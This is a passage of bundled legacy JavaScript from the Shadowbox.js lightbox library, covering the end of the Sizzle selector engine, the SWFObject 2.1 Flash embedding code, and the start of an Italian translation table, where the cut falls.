	Expr.leftMatch[ type ] = new RegExp( /(^(?:.|\r|\n)*?)/.source + Expr.match[ type ].source );
}

var makeArray = function(array, results) {
	array = Array.prototype.slice.call( array, 0 );

	if ( results ) {
		results.push.apply( results, array );
		return results;
	}

	return array;
};

// Perform a simple check to determine if the browser is capable of
// converting a NodeList to an array using builtin methods.
try {
	Array.prototype.slice.call( document.documentElement.childNodes, 0 );

// Provide a fallback method if it does not work
} catch(e){
	makeArray = function(array, results) {
		var ret = results || [];

		if ( toString.call(array) === "[object Array]" ) {
			Array.prototype.push.apply( ret, array );
		} else {
			if ( typeof array.length === "number" ) {
				for ( var i = 0, l = array.length; i < l; i++ ) {
					ret.push( array[i] );
				}
			} else {
				for ( var i = 0; array[i]; i++ ) {
					ret.push( array[i] );
				}
			}
		}

		return ret;
	};
}

var sortOrder;

if ( document.documentElement.compareDocumentPosition ) {
	sortOrder = function( a, b ) {
		if ( !a.compareDocumentPosition || !b.compareDocumentPosition ) {
			if ( a == b ) {
				hasDuplicate = true;
			}
			return a.compareDocumentPosition ? -1 : 1;
		}

		var ret = a.compareDocumentPosition(b) & 4 ? -1 : a === b ? 0 : 1;
		if ( ret === 0 ) {
			hasDuplicate = true;
		}
		return ret;
	};
} else if ( "sourceIndex" in document.documentElement ) {
	sortOrder = function( a, b ) {
		if ( !a.sourceIndex || !b.sourceIndex ) {
			if ( a == b ) {
				hasDuplicate = true;
			}
			return a.sourceIndex ? -1 : 1;
		}

		var ret = a.sourceIndex - b.sourceIndex;
		if ( ret === 0 ) {
			hasDuplicate = true;
		}
		return ret;
	};
} else if ( document.createRange ) {
	sortOrder = function( a, b ) {
		if ( !a.ownerDocument || !b.ownerDocument ) {
			if ( a == b ) {
				hasDuplicate = true;
			}
			return a.ownerDocument ? -1 : 1;
		}

		var aRange = a.ownerDocument.createRange(), bRange = b.ownerDocument.createRange();
		aRange.setStart(a, 0);
		aRange.setEnd(a, 0);
		bRange.setStart(b, 0);
		bRange.setEnd(b, 0);
		var ret = aRange.compareBoundaryPoints(Range.START_TO_END, bRange);
		if ( ret === 0 ) {
			hasDuplicate = true;
		}
		return ret;
	};
}

// Utility function for retreiving the text value of an array of DOM nodes
function getText( elems ) {
	var ret = "", elem;

	for ( var i = 0; elems[i]; i++ ) {
		elem = elems[i];

		// Get the text from text nodes and CDATA nodes
		if ( elem.nodeType === 3 || elem.nodeType === 4 ) {
			ret += elem.nodeValue;

		// Traverse everything else, except comment nodes
		} else if ( elem.nodeType !== 8 ) {
			ret += getText( elem.childNodes );
		}
	}

	return ret;
}

// Check to see if the browser returns elements by name when
// querying by getElementById (and provide a workaround)
(function(){
	// We're going to inject a fake input element with a specified name
	var form = document.createElement("div"),
		id = "script" + (new Date).getTime();
	form.innerHTML = "<a name='" + id + "'/>";

	// Inject it into the root element, check its status, and remove it quickly
	var root = document.documentElement;
	root.insertBefore( form, root.firstChild );

	// The workaround has to do additional checks after a getElementById
	// Which slows things down for other browsers (hence the branching)
	if ( document.getElementById( id ) ) {
		Expr.find.ID = function(match, context, isXML){
			if ( typeof context.getElementById !== "undefined" && !isXML ) {
				var m = context.getElementById(match[1]);
				return m ? m.id === match[1] || typeof m.getAttributeNode !== "undefined" && m.getAttributeNode("id").nodeValue === match[1] ? [m] : undefined : [];
			}
		};

		Expr.filter.ID = function(elem, match){
			var node = typeof elem.getAttributeNode !== "undefined" && elem.getAttributeNode("id");
			return elem.nodeType === 1 && node && node.nodeValue === match;
		};
	}

	root.removeChild( form );
	root = form = null; // release memory in IE
})();

(function(){
	// Check to see if the browser returns only elements
	// when doing getElementsByTagName("*")

	// Create a fake element
	var div = document.createElement("div");
	div.appendChild( document.createComment("") );

	// Make sure no comments are found
	if ( div.getElementsByTagName("*").length > 0 ) {
		Expr.find.TAG = function(match, context){
			var results = context.getElementsByTagName(match[1]);

			// Filter out possible comments
			if ( match[1] === "*" ) {
				var tmp = [];

				for ( var i = 0; results[i]; i++ ) {
					if ( results[i].nodeType === 1 ) {
						tmp.push( results[i] );
					}
				}

				results = tmp;
			}

			return results;
		};
	}

	// Check to see if an attribute returns normalized href attributes
	div.innerHTML = "<a href='#'></a>";
	if ( div.firstChild && typeof div.firstChild.getAttribute !== "undefined" &&
			div.firstChild.getAttribute("href") !== "#" ) {
		Expr.attrHandle.href = function(elem){
			return elem.getAttribute("href", 2);
		};
	}

	div = null; // release memory in IE
})();

if ( document.querySelectorAll ) {
	(function(){
		var oldSizzle = Sizzle, div = document.createElement("div");
		div.innerHTML = "<p class='TEST'></p>";

		// Safari can't handle uppercase or unicode characters when
		// in quirks mode.
		if ( div.querySelectorAll && div.querySelectorAll(".TEST").length === 0 ) {
			return;
		}

		Sizzle = function(query, context, extra, seed){
			context = context || document;

			// Only use querySelectorAll on non-XML documents
			// (ID selectors don't work in non-HTML documents)
			if ( !seed && context.nodeType === 9 && !isXML(context) ) {
				try {
					return makeArray( context.querySelectorAll(query), extra );
				} catch(e){}
			}

			return oldSizzle(query, context, extra, seed);
		};

		for ( var prop in oldSizzle ) {
			Sizzle[ prop ] = oldSizzle[ prop ];
		}

		div = null; // release memory in IE
	})();
}

(function(){
	var div = document.createElement("div");

	div.innerHTML = "<div class='test e'></div><div class='test'></div>";

	// Opera can't find a second classname (in 9.6)
	// Also, make sure that getElementsByClassName actually exists
	if ( !div.getElementsByClassName || div.getElementsByClassName("e").length === 0 ) {
		return;
	}

	// Safari caches class attributes, doesn't catch changes (in 3.2)
	div.lastChild.className = "e";

	if ( div.getElementsByClassName("e").length === 1 ) {
		return;
	}

	Expr.order.splice(1, 0, "CLASS");
	Expr.find.CLASS = function(match, context, isXML) {
		if ( typeof context.getElementsByClassName !== "undefined" && !isXML ) {
			return context.getElementsByClassName(match[1]);
		}
	};

	div = null; // release memory in IE
})();

function dirNodeCheck( dir, cur, doneName, checkSet, nodeCheck, isXML ) {
	for ( var i = 0, l = checkSet.length; i < l; i++ ) {
		var elem = checkSet[i];
		if ( elem ) {
			elem = elem[dir];
			var match = false;

			while ( elem ) {
				if ( elem.sizcache === doneName ) {
					match = checkSet[elem.sizset];
					break;
				}

				if ( elem.nodeType === 1 && !isXML ){
					elem.sizcache = doneName;
					elem.sizset = i;
				}

				if ( elem.nodeName.toLowerCase() === cur ) {
					match = elem;
					break;
				}

				elem = elem[dir];
			}

			checkSet[i] = match;
		}
	}
}

function dirCheck( dir, cur, doneName, checkSet, nodeCheck, isXML ) {
	for ( var i = 0, l = checkSet.length; i < l; i++ ) {
		var elem = checkSet[i];
		if ( elem ) {
			elem = elem[dir];
			var match = false;

			while ( elem ) {
				if ( elem.sizcache === doneName ) {
					match = checkSet[elem.sizset];
					break;
				}

				if ( elem.nodeType === 1 ) {
					if ( !isXML ) {
						elem.sizcache = doneName;
						elem.sizset = i;
					}
					if ( typeof cur !== "string" ) {
						if ( elem === cur ) {
							match = true;
							break;
						}

					} else if ( Sizzle.filter( cur, [elem] ).length > 0 ) {
						match = elem;
						break;
					}
				}

				elem = elem[dir];
			}

			checkSet[i] = match;
		}
	}
}

var contains = document.compareDocumentPosition ? function(a, b){
	return a.compareDocumentPosition(b) & 16;
} : function(a, b){
	return a !== b && (a.contains ? a.contains(b) : true);
};

var isXML = function(elem){
	// documentElement is verified for cases where it doesn't yet exist
	// (such as loading iframes in IE - #4833)
	var documentElement = (elem ? elem.ownerDocument || elem : 0).documentElement;
	return documentElement ? documentElement.nodeName !== "HTML" : false;
};

var posProcess = function(selector, context){
	var tmpSet = [], later = "", match,
		root = context.nodeType ? [context] : context;

	// Position selectors must be done after the filter
	// And so must :not(positional) so we move all PSEUDOs to the end
	while ( (match = Expr.match.PSEUDO.exec( selector )) ) {
		later += match[0];
		selector = selector.replace( Expr.match.PSEUDO, "" );
	}

	selector = Expr.relative[selector] ? selector + "*" : selector;

	for ( var i = 0, l = root.length; i < l; i++ ) {
		Sizzle( selector, root[i], tmpSet );
	}

	return Sizzle.filter( later, tmpSet );
};

// EXPOSE

//window.Sizzle = Sizzle;
return Sizzle;

})();
/*!
 * SWFObject v2.1 <http://code.google.com/p/swfobject/>
 * Copyright (c) 2007-2008 Geoff Stearns, Michael Williams, and Bobby van der Sluis
 * This software is released under the MIT License <http://www.opensource.org/licenses/mit-license.php>
 *
 * Modified for inclusion in Shadowbox.js
 */
S.flash = (function(){

var swfobject = function() {

	var UNDEF = "undefined",
		OBJECT = "object",
		SHOCKWAVE_FLASH = "Shockwave Flash",
		SHOCKWAVE_FLASH_AX = "ShockwaveFlash.ShockwaveFlash",
		FLASH_MIME_TYPE = "application/x-shockwave-flash",
		EXPRESS_INSTALL_ID = "SWFObjectExprInst",

		win = window,
		doc = document,
		nav = navigator,

		domLoadFnArr = [],
		regObjArr = [],
		objIdArr = [],
		listenersArr = [],
		script,
		timer = null,
		storedAltContent = null,
		storedAltContentId = null,
		isDomLoaded = false,
		isExpressInstallActive = false;

	/* Centralized function for browser feature detection
		- Proprietary feature detection (conditional compiling) is used to detect Internet Explorer's features
		- User agent string detection is only used when no alternative is possible
		- Is executed directly for optimal performance
	*/
	var ua = function() {
		var w3cdom = typeof doc.getElementById != UNDEF && typeof doc.getElementsByTagName != UNDEF && typeof doc.createElement != UNDEF,
			playerVersion = [0,0,0],
			d = null;
		if (typeof nav.plugins != UNDEF && typeof nav.plugins[SHOCKWAVE_FLASH] == OBJECT) {
			d = nav.plugins[SHOCKWAVE_FLASH].description;
			if (d && !(typeof nav.mimeTypes != UNDEF && nav.mimeTypes[FLASH_MIME_TYPE] && !nav.mimeTypes[FLASH_MIME_TYPE].enabledPlugin)) { // navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin indicates whether plug-ins are enabled or disabled in Safari 3+
				d = d.replace(/^.*\s+(\S+\s+\S+$)/, "$1");
				playerVersion[0] = parseInt(d.replace(/^(.*)\..*$/, "$1"), 10);
				playerVersion[1] = parseInt(d.replace(/^.*\.(.*)\s.*$/, "$1"), 10);
				playerVersion[2] = /r/.test(d) ? parseInt(d.replace(/^.*r(.*)$/, "$1"), 10) : 0;
			}
		}
		else if (typeof win.ActiveXObject != UNDEF) {
			var a = null, fp6Crash = false;
			try {
				a = new ActiveXObject(SHOCKWAVE_FLASH_AX + ".7");
			}
			catch(e) {
				try {
					a = new ActiveXObject(SHOCKWAVE_FLASH_AX + ".6");
					playerVersion = [6,0,21];
					a.AllowScriptAccess = "always";	 // Introduced in fp6.0.47
				}
				catch(e) {
					if (playerVersion[0] == 6) {
						fp6Crash = true;
					}
				}
				if (!fp6Crash) {
					try {
						a = new ActiveXObject(SHOCKWAVE_FLASH_AX);
					}
					catch(e) {}
				}
			}
			if (!fp6Crash && a) { // a will return null when ActiveX is disabled
				try {
					d = a.GetVariable("$version");	// Will crash fp6.0.21/23/29
					if (d) {
						d = d.split(" ")[1].split(",");
						playerVersion = [parseInt(d[0], 10), parseInt(d[1], 10), parseInt(d[2], 10)];
					}
				}
				catch(e) {}
			}
		}
		var u = nav.userAgent.toLowerCase(),
			p = nav.platform.toLowerCase(),
			webkit = /webkit/.test(u) ? parseFloat(u.replace(/^.*webkit\/(\d+(\.\d+)?).*$/, "$1")) : false, // returns either the webkit version or false if not webkit
			ie = false,
			windows = p ? /win/.test(p) : /win/.test(u),
			mac = p ? /mac/.test(p) : /mac/.test(u);
		/*@cc_on
			ie = true;
			@if (@_win32)
				windows = true;
			@elif (@_mac)
				mac = true;
			@end
		@*/
		return { w3cdom:w3cdom, pv:playerVersion, webkit:webkit, ie:ie, win:windows, mac:mac };
	}();

	/* Cross-browser onDomLoad
		- Based on Dean Edwards' solution: http://dean.edwards.name/weblog/2006/06/again/
		- Will fire an event as soon as the DOM of a page is loaded (supported by Gecko based browsers - like Firefox -, IE, Opera9+, Safari)
	*/
	var onDomLoad = function() {
		if (!ua.w3cdom) {
			return;
		}
		addDomLoadEvent(main);
		if (ua.ie && ua.win) {
			try {	 // Avoid a possible Operation Aborted error
				doc.write("<scr" + "ipt id=__ie_ondomload defer=true src=//:></scr" + "ipt>"); // String is split into pieces to avoid Norton AV to add code that can cause errors
				script = getElementById("__ie_ondomload");
				if (script) {
					addListener(script, "onreadystatechange", checkReadyState);
				}
			}
			catch(e) {}
		}
		if (ua.webkit && typeof doc.readyState != UNDEF) {
			timer = setInterval(function() { if (/loaded|complete/.test(doc.readyState)) { callDomLoadFunctions(); }}, 10);
		}
		if (typeof doc.addEventListener != UNDEF) {
			doc.addEventListener("DOMContentLoaded", callDomLoadFunctions, null);
		}
		addLoadEvent(callDomLoadFunctions);
	}();

	function checkReadyState() {
		if (script.readyState == "complete") {
			script.parentNode.removeChild(script);
			callDomLoadFunctions();
		}
	}

	function callDomLoadFunctions() {
		if (isDomLoaded) {
			return;
		}
		if (ua.ie && ua.win) { // Test if we can really add elements to the DOM; we don't want to fire it too early
			var s = createElement("span");
			try { // Avoid a possible Operation Aborted error
				var t = doc.getElementsByTagName("body")[0].appendChild(s);
				t.parentNode.removeChild(t);
			}
			catch (e) {
				return;
			}
		}
		isDomLoaded = true;
		if (timer) {
			clearInterval(timer);
			timer = null;
		}
		var dl = domLoadFnArr.length;
		for (var i = 0; i < dl; i++) {
			domLoadFnArr[i]();
		}
	}

	function addDomLoadEvent(fn) {
		if (isDomLoaded) {
			fn();
		}
		else {
			domLoadFnArr[domLoadFnArr.length] = fn; // Array.push() is only available in IE5.5+
		}
	}

	/* Cross-browser onload
		- Based on James Edwards' solution: http://brothercake.com/site/resources/scripts/onload/
		- Will fire an event as soon as a web page including all of its assets are loaded
	 */
	function addLoadEvent(fn) {
		if (typeof win.addEventListener != UNDEF) {
			win.addEventListener("load", fn, false);
		}
		else if (typeof doc.addEventListener != UNDEF) {
			doc.addEventListener("load", fn, false);
		}
		else if (typeof win.attachEvent != UNDEF) {
			addListener(win, "onload", fn);
		}
		else if (typeof win.onload == "function") {
			var fnOld = win.onload;
			win.onload = function() {
				fnOld();
				fn();
			};
		}
		else {
			win.onload = fn;
		}
	}

	/* Main function
		- Will preferably execute onDomLoad, otherwise onload (as a fallback)
	*/
	function main() { // Static publishing only
		var rl = regObjArr.length;
		for (var i = 0; i < rl; i++) { // For each registered object element
			var id = regObjArr[i].id;
			if (ua.pv[0] > 0) {
				var obj = getElementById(id);
				if (obj) {
					regObjArr[i].width = obj.getAttribute("width") ? obj.getAttribute("width") : "0";
					regObjArr[i].height = obj.getAttribute("height") ? obj.getAttribute("height") : "0";
					if (hasPlayerVersion(regObjArr[i].swfVersion)) { // Flash plug-in version >= Flash content version: Houston, we have a match!
						if (ua.webkit && ua.webkit < 312) { // Older webkit engines ignore the object element's nested param elements
							fixParams(obj);
						}
						setVisibility(id, true);
					}
					else if (regObjArr[i].expressInstall && !isExpressInstallActive && hasPlayerVersion("6.0.65") && (ua.win || ua.mac)) { // Show the Adobe Express Install dialog if set by the web page author and if supported (fp6.0.65+ on Win/Mac OS only)
						showExpressInstall(regObjArr[i]);
					}
					else { // Flash plug-in and Flash content version mismatch: display alternative content instead of Flash content
						displayAltContent(obj);
					}
				}
			}
			else {	// If no fp is installed, we let the object element do its job (show alternative content)
				setVisibility(id, true);
			}
		}
	}

	/* Fix nested param elements, which are ignored by older webkit engines
		- This includes Safari up to and including version 1.2.2 on Mac OS 10.3
		- Fall back to the proprietary embed element
	*/
	function fixParams(obj) {
		var nestedObj = obj.getElementsByTagName(OBJECT)[0];
		if (nestedObj) {
			var e = createElement("embed"), a = nestedObj.attributes;
			if (a) {
				var al = a.length;
				for (var i = 0; i < al; i++) {
					if (a[i].nodeName == "DATA") {
						e.setAttribute("src", a[i].nodeValue);
					}
					else {
						e.setAttribute(a[i].nodeName, a[i].nodeValue);
					}
				}
			}
			var c = nestedObj.childNodes;
			if (c) {
				var cl = c.length;
				for (var j = 0; j < cl; j++) {
					if (c[j].nodeType == 1 && c[j].nodeName == "PARAM") {
						e.setAttribute(c[j].getAttribute("name"), c[j].getAttribute("value"));
					}
				}
			}
			obj.parentNode.replaceChild(e, obj);
		}
	}

	/* Show the Adobe Express Install dialog
		- Reference: http://www.adobe.com/cfusion/knowledgebase/index.cfm?id=6a253b75
	*/
	function showExpressInstall(regObj) {
		isExpressInstallActive = true;
		var obj = getElementById(regObj.id);
		if (obj) {
			if (regObj.altContentId) {
				var ac = getElementById(regObj.altContentId);
				if (ac) {
					storedAltContent = ac;
					storedAltContentId = regObj.altContentId;
				}
			}
			else {
				storedAltContent = abstractAltContent(obj);
			}
			if (!(/%$/.test(regObj.width)) && parseInt(regObj.width, 10) < 310) {
				regObj.width = "310";
			}
			if (!(/%$/.test(regObj.height)) && parseInt(regObj.height, 10) < 137) {
				regObj.height = "137";
			}
			doc.title = doc.title.slice(0, 47) + " - Flash Player Installation";
			var pt = ua.ie && ua.win ? "ActiveX" : "PlugIn",
				dt = doc.title,
				fv = "MMredirectURL=" + win.location + "&MMplayerType=" + pt + "&MMdoctitle=" + dt,
				replaceId = regObj.id;
			// For IE when a SWF is loading (AND: not available in cache) wait for the onload event to fire to remove the original object element
			// In IE you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
			if (ua.ie && ua.win && obj.readyState != 4) {
				var newObj = createElement("div");
				replaceId += "SWFObjectNew";
				newObj.setAttribute("id", replaceId);
				obj.parentNode.insertBefore(newObj, obj); // Insert placeholder div that will be replaced by the object element that loads expressinstall.swf
				obj.style.display = "none";
				var fn = function() {
					obj.parentNode.removeChild(obj);
				};
				addListener(win, "onload", fn);
			}
			createSWF({ data:regObj.expressInstall, id:EXPRESS_INSTALL_ID, width:regObj.width, height:regObj.height }, { flashvars:fv }, replaceId);
		}
	}

	/* Functions to abstract and display alternative content
	*/
	function displayAltContent(obj) {
		if (ua.ie && ua.win && obj.readyState != 4) {
			// For IE when a SWF is loading (AND: not available in cache) wait for the onload event to fire to remove the original object element
			// In IE you cannot properly cancel a loading SWF file without breaking browser load references, also obj.onreadystatechange doesn't work
			var el = createElement("div");
			obj.parentNode.insertBefore(el, obj); // Insert placeholder div that will be replaced by the alternative content
			el.parentNode.replaceChild(abstractAltContent(obj), el);
			obj.style.display = "none";
			var fn = function() {
				obj.parentNode.removeChild(obj);
			};
			addListener(win, "onload", fn);
		}
		else {
			obj.parentNode.replaceChild(abstractAltContent(obj), obj);
		}
	}

	function abstractAltContent(obj) {
		var ac = createElement("div");
		if (ua.win && ua.ie) {
			ac.innerHTML = obj.innerHTML;
		}
		else {
			var nestedObj = obj.getElementsByTagName(OBJECT)[0];
			if (nestedObj) {
				var c = nestedObj.childNodes;
				if (c) {
					var cl = c.length;
					for (var i = 0; i < cl; i++) {
						if (!(c[i].nodeType == 1 && c[i].nodeName == "PARAM") && !(c[i].nodeType == 8)) {
							ac.appendChild(c[i].cloneNode(true));
						}
					}
				}
			}
		}
		return ac;
	}

	/* Cross-browser dynamic SWF creation
	*/
	function createSWF(attObj, parObj, id) {
		var r, el = getElementById(id);
		if (el) {
			if (typeof attObj.id == UNDEF) { // if no 'id' is defined for the object element, it will inherit the 'id' from the alternative content
				attObj.id = id;
			}
			if (ua.ie && ua.win) { // IE, the object element and W3C DOM methods do not combine: fall back to outerHTML
				var att = "";
				for (var i in attObj) {
					if (attObj[i] != Object.prototype[i]) { // Filter out prototype additions from other potential libraries, like Object.prototype.toJSONString = function() {}
						if (i.toLowerCase() == "data") {
							parObj.movie = attObj[i];
						}
						else if (i.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
							att += ' class="' + attObj[i] + '"';
						}
						else if (i.toLowerCase() != "classid") {
							att += ' ' + i + '="' + attObj[i] + '"';
						}
					}
				}
				var par = "";
				for (var j in parObj) {
					if (parObj[j] != Object.prototype[j]) { // Filter out prototype additions from other potential libraries
						par += '<param name="' + j + '" value="' + parObj[j] + '" />';
					}
				}
				el.outerHTML = '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"' + att + '>' + par + '</object>';
				objIdArr[objIdArr.length] = attObj.id; // Stored to fix object 'leaks' on unload (dynamic publishing only)
				r = getElementById(attObj.id);
			}
			else if (ua.webkit && ua.webkit < 312) { // Older webkit engines ignore the object element's nested param elements: fall back to the proprietary embed element
				var e = createElement("embed");
				e.setAttribute("type", FLASH_MIME_TYPE);
				for (var k in attObj) {
					if (attObj[k] != Object.prototype[k]) { // Filter out prototype additions from other potential libraries
						if (k.toLowerCase() == "data") {
							e.setAttribute("src", attObj[k]);
						}
						else if (k.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
							e.setAttribute("class", attObj[k]);
						}
						else if (k.toLowerCase() != "classid") { // Filter out IE specific attribute
							e.setAttribute(k, attObj[k]);
						}
					}
				}
				for (var l in parObj) {
					if (parObj[l] != Object.prototype[l]) { // Filter out prototype additions from other potential libraries
						if (l.toLowerCase() != "movie") { // Filter out IE specific param element
							e.setAttribute(l, parObj[l]);
						}
					}
				}
				el.parentNode.replaceChild(e, el);
				r = e;
			}
			else { // Well-behaving browsers
				var o = createElement(OBJECT);
				o.setAttribute("type", FLASH_MIME_TYPE);
				for (var m in attObj) {
					if (attObj[m] != Object.prototype[m]) { // Filter out prototype additions from other potential libraries
						if (m.toLowerCase() == "styleclass") { // 'class' is an ECMA4 reserved keyword
							o.setAttribute("class", attObj[m]);
						}
						else if (m.toLowerCase() != "classid") { // Filter out IE specific attribute
							o.setAttribute(m, attObj[m]);
						}
					}
				}
				for (var n in parObj) {
					if (parObj[n] != Object.prototype[n] && n.toLowerCase() != "movie") { // Filter out prototype additions from other potential libraries and IE specific param element
						createObjParam(o, n, parObj[n]);
					}
				}
				el.parentNode.replaceChild(o, el);
				r = o;
			}
		}
		return r;
	}

	function createObjParam(el, pName, pValue) {
		var p = createElement("param");
		p.setAttribute("name", pName);
		p.setAttribute("value", pValue);
		el.appendChild(p);
	}

	/* Cross-browser SWF removal
		- Especially needed to safely and completely remove a SWF in Internet Explorer
	*/
	function removeSWF(id) {
		var obj = getElementById(id);
		if (obj && (obj.nodeName == "OBJECT" || obj.nodeName == "EMBED")) {
			if (ua.ie && ua.win) {
				if (obj.readyState == 4) {
					removeObjectInIE(id);
				}
				else {
					win.attachEvent("onload", function() {
						removeObjectInIE(id);
					});
				}
			}
			else {
				obj.parentNode.removeChild(obj);
			}
		}
	}

	function removeObjectInIE(id) {
		var obj = getElementById(id);
		if (obj) {
			for (var i in obj) {
				if (typeof obj[i] == "function") {
					obj[i] = null;
				}
			}
			obj.parentNode.removeChild(obj);
		}
	}

	/* Functions to optimize JavaScript compression
	*/
	function getElementById(id) {
		var el = null;
		try {
			el = doc.getElementById(id);
		}
		catch (e) {}
		return el;
	}

	function createElement(el) {
		return doc.createElement(el);
	}

	/* Updated attachEvent function for Internet Explorer
		- Stores attachEvent information in an Array, so on unload the detachEvent functions can be called to avoid memory leaks
	*/
	function addListener(target, eventType, fn) {
		target.attachEvent(eventType, fn);
		listenersArr[listenersArr.length] = [target, eventType, fn];
	}

	/* Flash Player and SWF content version matching
	*/
	function hasPlayerVersion(rv) {
		var pv = ua.pv, v = rv.split(".");
		v[0] = parseInt(v[0], 10);
		v[1] = parseInt(v[1], 10) || 0; // supports short notation, e.g. "9" instead of "9.0.0"
		v[2] = parseInt(v[2], 10) || 0;
		return (pv[0] > v[0] || (pv[0] == v[0] && pv[1] > v[1]) || (pv[0] == v[0] && pv[1] == v[1] && pv[2] >= v[2])) ? true : false;
	}

	/* Cross-browser dynamic CSS creation
		- Based on Bobby van der Sluis' solution: http://www.bobbyvandersluis.com/articles/dynamicCSS.php
	*/
	function createCSS(sel, decl) {
		if (ua.ie && ua.mac) {
			return;
		}
		var h = doc.getElementsByTagName("head")[0], s = createElement("style");
		s.setAttribute("type", "text/css");
		s.setAttribute("media", "screen");
		if (!(ua.ie && ua.win) && typeof doc.createTextNode != UNDEF) {
			s.appendChild(doc.createTextNode(sel + " {" + decl + "}"));
		}
		h.appendChild(s);
		if (ua.ie && ua.win && typeof doc.styleSheets != UNDEF && doc.styleSheets.length > 0) {
			var ls = doc.styleSheets[doc.styleSheets.length - 1];
			if (typeof ls.addRule == OBJECT) {
				ls.addRule(sel, decl);
			}
		}
	}

	function setVisibility(id, isVisible) {
		var v = isVisible ? "visible" : "hidden";
		if (isDomLoaded && getElementById(id)) {
			getElementById(id).style.visibility = v;
		}
		else {
			createCSS("#" + id, "visibility:" + v);
		}
	}

	/* Filter to avoid XSS attacks
	*/
	function urlEncodeIfNecessary(s) {
		var regex = /[\\\"<>\.;]/;
		var hasBadChars = regex.exec(s) != null;
		return hasBadChars ? encodeURIComponent(s) : s;
	}

	/* Release memory to avoid memory leaks caused by closures, fix hanging audio/video threads and force open sockets/NetConnections to disconnect (Internet Explorer only)
	*/
	var cleanup = function() {
		if (ua.ie && ua.win) {
			window.attachEvent("onunload", function() {
				// remove listeners to avoid memory leaks
				var ll = listenersArr.length;
				for (var i = 0; i < ll; i++) {
					listenersArr[i][0].detachEvent(listenersArr[i][1], listenersArr[i][2]);
				}
				// cleanup dynamically embedded objects to fix audio/video threads and force open sockets and NetConnections to disconnect
				var il = objIdArr.length;
				for (var j = 0; j < il; j++) {
					removeSWF(objIdArr[j]);
				}
				// cleanup library's main closures to avoid memory leaks
				for (var k in ua) {
					ua[k] = null;
				}
				ua = null;
				for (var l in swfobject) {
					swfobject[l] = null;
				}
				swfobject = null;
			});
		}
	}();


	return {
		/* Public API
			- Reference: http://code.google.com/p/swfobject/wiki/SWFObject_2_0_documentation
		*/
		registerObject: function(objectIdStr, swfVersionStr, xiSwfUrlStr) {
			if (!ua.w3cdom || !objectIdStr || !swfVersionStr) {
				return;
			}
			var regObj = {};
			regObj.id = objectIdStr;
			regObj.swfVersion = swfVersionStr;
			regObj.expressInstall = xiSwfUrlStr ? xiSwfUrlStr : false;
			regObjArr[regObjArr.length] = regObj;
			setVisibility(objectIdStr, false);
		},

		getObjectById: function(objectIdStr) {
			var r = null;
			if (ua.w3cdom) {
				var o = getElementById(objectIdStr);
				if (o) {
					var n = o.getElementsByTagName(OBJECT)[0];
					if (!n || (n && typeof o.SetVariable != UNDEF)) {
							r = o;
					}
					else if (typeof n.SetVariable != UNDEF) {
						r = n;
					}
				}
			}
			return r;
		},

		embedSWF: function(swfUrlStr, replaceElemIdStr, widthStr, heightStr, swfVersionStr, xiSwfUrlStr, flashvarsObj, parObj, attObj) {
			if (!ua.w3cdom || !swfUrlStr || !replaceElemIdStr || !widthStr || !heightStr || !swfVersionStr) {
				return;
			}
			widthStr += ""; // Auto-convert to string
			heightStr += "";
			if (hasPlayerVersion(swfVersionStr)) {
				setVisibility(replaceElemIdStr, false);
				var att = {};
				if (attObj && typeof attObj === OBJECT) {
					for (var i in attObj) {
						if (attObj[i] != Object.prototype[i]) { // Filter out prototype additions from other potential libraries
							att[i] = attObj[i];
						}
					}
				}
				att.data = swfUrlStr;
				att.width = widthStr;
				att.height = heightStr;
				var par = {};
				if (parObj && typeof parObj === OBJECT) {
					for (var j in parObj) {
						if (parObj[j] != Object.prototype[j]) { // Filter out prototype additions from other potential libraries
							par[j] = parObj[j];
						}
					}
				}
				if (flashvarsObj && typeof flashvarsObj === OBJECT) {
					for (var k in flashvarsObj) {
						if (flashvarsObj[k] != Object.prototype[k]) { // Filter out prototype additions from other potential libraries
							if (typeof par.flashvars != UNDEF) {
								par.flashvars += "&" + k + "=" + flashvarsObj[k];
							}
							else {
								par.flashvars = k + "=" + flashvarsObj[k];
							}
						}
					}
				}
				addDomLoadEvent(function() {
					createSWF(att, par, replaceElemIdStr);
					if (att.id == replaceElemIdStr) {
						setVisibility(replaceElemIdStr, true);
					}
				});
			}
			else if (xiSwfUrlStr && !isExpressInstallActive && hasPlayerVersion("6.0.65") && (ua.win || ua.mac)) {
				isExpressInstallActive = true; // deferred execution
				setVisibility(replaceElemIdStr, false);
				addDomLoadEvent(function() {
					var regObj = {};
					regObj.id = regObj.altContentId = replaceElemIdStr;
					regObj.width = widthStr;
					regObj.height = heightStr;
					regObj.expressInstall = xiSwfUrlStr;
					showExpressInstall(regObj);
				});
			}
		},

		getFlashPlayerVersion: function() {
			return { major:ua.pv[0], minor:ua.pv[1], release:ua.pv[2] };
		},

		hasFlashPlayerVersion: hasPlayerVersion,

		createSWF: function(attObj, parObj, replaceElemIdStr) {
			if (ua.w3cdom) {
				return createSWF(attObj, parObj, replaceElemIdStr);
			}
			else {
				return undefined;
			}
		},

		removeSWF: function(objElemIdStr) {
			if (ua.w3cdom) {
				removeSWF(objElemIdStr);
			}
		},

		createCSS: function(sel, decl) {
			if (ua.w3cdom) {
				createCSS(sel, decl);
			}
		},

		addDomLoadEvent: addDomLoadEvent,

		addLoadEvent: addLoadEvent,

		getQueryParamValue: function(param) {
			var q = doc.location.search || doc.location.hash;
			if (param == null) {
				return urlEncodeIfNecessary(q);
			}
			if (q) {
				var pairs = q.substring(1).split("&");
				for (var i = 0; i < pairs.length; i++) {
					if (pairs[i].substring(0, pairs[i].indexOf("=")) == param) {
						return urlEncodeIfNecessary(pairs[i].substring((pairs[i].indexOf("=") + 1)));
					}
				}
			}
			return "";
		},

		// For internal usage only
		expressInstallCallback: function() {
			if (isExpressInstallActive && storedAltContent) {
				var obj = getElementById(EXPRESS_INSTALL_ID);
				if (obj) {
					obj.parentNode.replaceChild(storedAltContent, obj);
					if (storedAltContentId) {
						setVisibility(storedAltContentId, true);
						if (ua.ie && ua.win) {
							storedAltContent.style.display = "block";
						}
					}
					storedAltContent = null;
					storedAltContentId = null;
					isExpressInstallActive = false;
				}
			}
		}
	};
}();

return swfobject;

})();
/**
 * The Italian language translation for Shadowbox.
 */

S.lang = {
    code:       'it',
    of:         'di',
    loading:    'in caricamento',
    cancel:     'Annulla',
    next:       'Avanti',
    previous:   'Indietro',
    play:       'Play',
